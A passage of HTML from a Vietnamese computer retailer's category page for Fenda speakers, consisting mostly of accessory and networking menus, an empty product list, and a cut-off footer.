                    <a href="/tui-xach-laptop/tui-xach-targus.html" title="Túi xách TARGUS" class="cat3">Túi xách TARGUS</a>
                    
                    <a href="/tui-xach-tomtoc.html" title="Túi xách TOMTOC, Wiwu" class="cat3">Túi xách TOMTOC, Wiwu</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/tui-chong-soc-laptop.html" class="cat3">Túi chống sốc laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-tucano.html" title="Túi chống sốc TUCANO" class="cat3">Túi chống sốc TUCANO</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-xoc-coolbell.html" title="Túi chống xốc coolbell / Wiwu" class="cat3">Túi chống xốc coolbell / Wiwu</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-gearmax.html" title="Túi chống sốc GEARMAX" class="cat3">Túi chống sốc GEARMAX</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-targus.html" title="Túi chống sốc TARGUS" class="cat3">Túi chống sốc TARGUS</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-incase.html" title="Túi chống sốc INCASE" class="cat3">Túi chống sốc INCASE</a>
                    
                    <a href="/tui-chong-soc-tomtoc.html" title="Túi Chống sốc TOMTOC" class="cat3">Túi Chống sốc TOMTOC</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/pin-laptop.html" class="cat2">Pin Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-acer-lenovo.html" class="cat3">Pin Laptop Acer, Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-asus.html" class="cat3">Pin laptop Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-samsung.html" class="cat3">Pin laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-lenovo.html" class="cat3">Pin Laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-hp.html" class="cat3">Pin Laptop HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-dell.html" class="cat3">Pin Laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-apple.html" class="cat3">Pin Laptop Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-sony.html" class="cat3">Pin Laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-toshiba.html" class="cat3">Pin Laptop Toshiba</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/ban-phim-laptop.html" class="cat2">Bàn Phím Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-tosiba.html" class="cat3">Bàn Phím Laptop Tosiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-sony.html" class="cat3">Bàn Phím Laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/banphim-laptop-samsung.html" class="cat3">BànPhím Laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-lenovo.html" class="cat3">Bàn Phím Laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-acer.html" class="cat3">Bàn Phím Laptop Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-apple.html" class="cat3">Bàn Phím Laptop Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-dell.html" class="cat3">Bàn Phím Laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-asus.html" class="cat3">Bàn Phím Laptop Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-hp.html" class="cat3">Bàn Phím Laptop Hp</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/sac-nguon-laptop.html" class="cat2">Sạc nguồn Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-samsung.html" class="cat3">Sạc laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-lenovo.html" class="cat3">Sạc laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-hp.html" class="cat3">Sạc laptop HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-sony.html" class="cat3">Sạc laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-toshiba.html" class="cat3">Sạc laptop toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-dell.html" class="cat3">Sạc laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-asus.html" class="cat3">Sạc laptop asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-acer.html" class="cat3">Sạc laptop Acer</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/bo-chia-chuyen-tin-hieu/hop-dung-o-cung.html" class="cat2">Hộp đựng ổ cứng</a>
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung/box-bay-doc-king-o-cung.html" class="cat3">Box, Bay, Doc King ổ cứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung/hop-bao-ve-o-cung.html" class="cat3">Hộp bảo vệ ổ cứng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/de-tan-nhiet.html" class="cat2">Đế tản nhiệt</a>
                
                <div class="cat-child-last">
                  <a href="/de-toa-nhiet-ban-laptop/de-toa-nhiet-laptop.html" class="cat3">Đế tỏa nhiệt laptop</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/bo-nho-ram-laptop.html" class="cat2">Bộ nhớ Ram laptop</a>
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram-laptop/ram-laptop.html" class="cat3">Ram laptop</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/o-dia-dvd.html" class="cat2">Ổ đĩa DVD</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-mang.html" id="cat12">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_12.png" width="15px" height="13px" alt="Thiết bị mạng" srcset="">
            
            <span>Thiết bị mạng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_12"></div><!--box-new-->
            <div class="box_original" id="box_original_12">
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/thiet-bi-mang-tp-link.html" class="cat2">Thiết bị mạng TP-Link</a>
                
                <div class="cat-child-last">
                  <a href="/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/repeater-thu-song-va-phat-lai.html" class="cat3">Repeater- Thu sóng và phát lại</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/access-point-wifi.html" class="cat3">Access Point Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/powerline-powerline-wifi.html" class="cat3">Powerline + Powerline Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/usb-wifi-card-wifi.html" class="cat3">USB Wifi - Card Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tp-link/router-load-balance.html" class="cat3">Router - Load Balance</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang-totolink" class="cat2">Thiết bị mạng Totolink</a>
                
                <div class="cat-child-last">
                  <a href="/hub-switch" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/repeater-thu-song-va-phat-lai.html" class="cat3">Repeater- Thu sóng và phát lại</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/access-point-wifi.html" class="cat3">Access Point Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/powerline-powerline-wifi.html" class="cat3">Powerline + Powerline Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/usb-wifi-card-wifi.html" class="cat3">USB Wifi - Card Wifi</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/bo-chia-chuyen-tin-hieu.html" class="cat2">Bộ chia, chuyển tín hiệu</a>
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-hdmi.html" class="cat3">Bộ chia cổng HDMI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-usb.html" class="cat3">Bộ chia cổng USB</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-vga.html" class="cat3">Bộ chia cổng VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-tin-hieu-av.html" class="cat3">Bộ chia tín hiệu AV</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chuyen-doi-hdmi-vga.html" class="cat3">Bộ chuyển đổi HDMI, VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/extender.html" class="cat3">Extender</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/noi-dai-hdmi-vga.html" class="cat3">Nối dài HDMI - VGA</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/thiet-bi-mang-draytek.html" class="cat2">Thiết bị mạng Draytek</a>
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/router-load-balance.html" class="cat3">Router - Load Balance</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/cap-chuyen-tin-hieu.html" class="cat2">Cáp chuyển tín hiệu</a>
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-chuyen-usb-to-vga-hdmi-dvi.html" class="cat3">Cáp chuyển USB to VGA, HDMI, DVI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-may-chieu-vga.html" class="cat3">Cáp máy chiếu VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-usb-type-c-to.html" class="cat3">Cáp USB Type C to ...</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-hdmi-vga-dvi" class="cat3">Cáp HDMI - VGA - DVI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-mang" class="cat3">Cáp mạng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/cap-chuyen-doi.html" class="cat2">Cáp chuyển đổi</a>
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/cap-hdmi-to-vga.html" class="cat3">Cáp HDMI to ...</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/cap-mini-displayport-to-vga.html" class="cat3">Cáp mini displayport to VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/thiet-bi-ket-noi-hdmi-khong-day.html" class="cat3">Thiết bị kết nối HDMI không dây</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang-cisco" class="cat2">Thiết bị mạng Cisco</a>
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-linksys/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
      </div><!--list-->
    </div><!--main-menu-->
    <div id="nav-right">
      <div class="item"><a href=""><i class="icon icon-nav-right-1"></i> Bán hàng trực tuyến</a>
        <div class="support-content">
          <table>
            <tr>
              <td>
                <b>NVKD bán lẻ Laptop:</b>
                <div class="red">0928 778 866 - 0929 268 866</div>
              </td>
              <td>
                <b>NVKD bán lẻ PC:</b>
                <div class="red">0985 283 553 </div>
              </td>
              <td>
                <b>Trả góp:</b>
                <div class="red">039 216 5555</div>
              </td>
              <td>
                <b>Bán phân phối:</b>
                <div class="red">0961 560 888 - 0342 014 444 </div>
              </td>
              <td>
                <b>Dự án:</b>
                <div class="red">096 558 8699</div>
              </td>
            </tr>
          </table>
        </div>
      </div><!--item-->
      <div class="item"><a href="/huong-dan-mua-hang-tra-gop"><i class="icon icon-nav-right-2"></i> Bán hàng trả góp</a></div>
      <div class="item"><a href="/khuyen-mai.html"><i class="icon icon-nav-right-3"></i> Khuyến mại</a></div>
      <div class="item"><a href="/tin-tuc"><i class="icon icon-nav-right-4"></i> Tin tức</a></div>
    </div><!--nav-right-->
    <a class="deal" href="/deal">
      <i class="icon icon-title-deal-nav"></i>
    </a>
  </div><!--container-->
</nav>
<div class="clearfix"></div>
<meta name="ahrefs-site-verification" content="bbef61089fbdb093191d096dbd15f6da63de0b1d11e4071f3d5667044f771367">
      

      <div class="container">
  <div id="breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      <a href="/" itemprop="item">
        <span itemprop="name">Trang chủ</span>
      </a>
       <meta itemprop="position" content="1" />
    </div>
    
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/linh-kien-may-tinh.html" itemprop="item">
        <span itemprop="name">Linh kiện máy tính</span>
      </a>
      <meta itemprop="position" content="2" />
    </div>
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/linh-kien-may-tinh/loa-may-tinh.html" itemprop="item">
        <span itemprop="name">Loa máy tính</span>
      </a>
      <meta itemprop="position" content="3" />
    </div>
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/loa-may-tinh/fenda.html" itemprop="item">
        <span itemprop="name">Fenda</span>
      </a>
      <meta itemprop="position" content="4" />
    </div>
    
  </div>
  <div class="clearfix"></div>
  <div class="banner-product-list owl-carousel owl-theme custom-nav mb-2">
    
  </div>

  <div id="content_center">
    <div class="top_area_list_page">
      <h1>Fenda</h1>
      <div class="sort_style">
        <span>Lựa chọn</span>
        <a  onclick="Hura.User.setOption('product_display', 'list').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-list"></i></a>
        <a  onclick="Hura.User.setOption('product_display', 'grid').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-th-large"></i></a>
      </div>
      <div class="sort_pro">
        <select onchange="location.href=this.value">
          <option value="/loa-may-tinh/fenda.html">Sắp xếp sản phẩm</option>
          
          <option value="https://laptopworld.vn/loa-may-tinh/fenda.html?sort=new" >Mới nhất</option>
          
          <option value="https://laptopworld.vn/loa-may-tinh/fenda.html?sort=price-asc" >Giá tăng dần</option>
          
          <option value="https://laptopworld.vn/loa-may-tinh/fenda.html?sort=price-desc" >Giá giảm dần</option>
          
          <option value="https://laptopworld.vn/loa-may-tinh/fenda.html?sort=view" >Lượt xem</option>
          
          <option value="https://laptopworld.vn/loa-may-tinh/fenda.html?sort=comment" >Trao đổi</option>
          
          <option value="https://laptopworld.vn/loa-may-tinh/fenda.html?sort=rating" >Đánh giá</option>
          
          <option value="https://laptopworld.vn/loa-may-tinh/fenda.html?sort=name" >Tên A->Z</option>
          
        </select>
      </div>
      
    </div><!--top_area_list_page-->
    
    <div class="product-list">
      
    </div><!--prouduct_list-->
      
    <div class="clearfix"></div>
    <div class="top_area_list_page mt-2">
      <div class="sort_style">
        <span>Lựa chọn</span>
        <a  onclick="Hura.User.setOption('product_display', 'list').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-list"></i></a>
        <a  onclick="Hura.User.setOption('product_display', 'grid').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-th-large"></i></a>
      </div>
      <div class="sort_pro">
        <select onchange="location.href=this.value">
          <option value="/loa-may-tinh/fenda.html">Sắp xếp sản phẩm</option>
          
          <option value="https://laptopworld.vn/loa-may-tinh/fenda.html?sort=new" >Mới nhất</option>
          
          <option value="https://laptopworld.vn/loa-may-tinh/fenda.html?sort=price-asc" >Giá tăng dần</option>
          
          <option value="https://laptopworld.vn/loa-may-tinh/fenda.html?sort=price-desc" >Giá giảm dần</option>
          
          <option value="https://laptopworld.vn/loa-may-tinh/fenda.html?sort=view" >Lượt xem</option>
          
          <option value="https://laptopworld.vn/loa-may-tinh/fenda.html?sort=comment" >Trao đổi</option>
          
          <option value="https://laptopworld.vn/loa-may-tinh/fenda.html?sort=rating" >Đánh giá</option>
          
          <option value="https://laptopworld.vn/loa-may-tinh/fenda.html?sort=name" >Tên A->Z</option>
          
        </select>
      </div>
      
    </div><!--top_area_list_page-->
  </div><!--content_center-->
  <div id="content_right">
    <div class="box_right">
      <div class="title_box_right">
        <h2>Fenda</h2>
      </div>
      <div class="content_box">
        <ul>
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
                
                  
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
        </ul>
      </div>
    </div><!--box_right-->
    
    
   
    
    
    
    
  </div><!--content_right-->
</div><!--container-->
      
      
      <div class="clearfix"></div>
<section class="policy">
  <div class="container">
    <ul>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy1.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Chính sách giao hàng</div>
          <div class="ct2">Nhận hàng và thanh toán tại nhà</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy2.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Đổi trả dễ dàng</div>
          <div class="ct2">Đổi mới trong 7 ngày đầu</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy3.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Thanh toán tiện lợi</div>
          <div class="ct2">Trả tiền mặt, CK, trả góp 0%</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy4.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Hỗ trợ nhiệt tình</div>
          <div class="ct2">Tư vấn, giải đáp mọi thắc mắc</div>
        </div>
      </li>
    </ul>
  </div>
</section>
<div class="clearfix"></div>
<section class="footer-new">
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Giới thiệu</h3>
          <div class="list">
            <a href="/gioi-thieu">Giới thiệu về công ty</a>
            <a href="/lien-he">Thông tin liên hệ</a>
            <a href="/tuyen-dung">Thông tin tuyển dụng</a>
            <a href="/tin-tuc">Tin tức</a>
          </div>
        </div>
        <div class="box-soci-ft">
          <a href="https://www.facebook.com/hoangminhtechco">
            <img class="lazy" data-src="/static/assets/default/images/icon-face.png" alt="facebook">
          </a>
          <a href="https://www.youtube.com/channel/UCo8zjs8ULwUytXBDq-cfDXQ">
            <img class="lazy" data-src="/static/assets/default/images/icon-youtube.png" alt="youtube">
          </a>
          <a href="/">
            <img class="lazy" data-src="/static/assets/default/images/icon-insta.png" alt="instagram">
          </a>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Hỗ trợ khách hàng</h3>
          <div class="list">
            <a href="/huong-dan-mua-hang-truc-tuyen">Hướng dẫn mua hàng trực tuyến</a>
            <a href="/phuong-thuc-thanh-toan">Hướng dẫn thanh toán</a>
            <a href="/huong-dan-mua-hang-tra-gop">Hướng dẫn mua hàng trả góp</a>
            <a href="/tong-dai-ho-tro-truc-tuyen">Tổng đài hỗ trợ trực tuyến</a>
            <a href="/thong-tin-cong-ty-thong-tin-tai-khoan">Thông tin tài khoản ngân hàng</a>
            <a href="/lien-he">Góp ý khiếu nại</a>
          </div>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Chính sách chung</h3>
